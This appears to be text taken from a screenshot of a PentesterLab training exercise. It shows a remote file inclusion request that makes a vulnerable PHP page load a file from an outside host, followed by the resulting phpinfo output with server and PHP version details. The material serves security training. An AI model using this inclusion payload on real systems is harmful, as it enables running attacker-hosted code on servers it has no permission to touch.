 vulnerable/fileincl/example1.php?page=https://pentesterlab.com/test_include.txt
PentesterLab.com Home
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-amd64 #1 SMP Mon Feb 25 00:26:11 UTC 2013 x86_64
Build Date Mar 4 2013 12:56:56
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File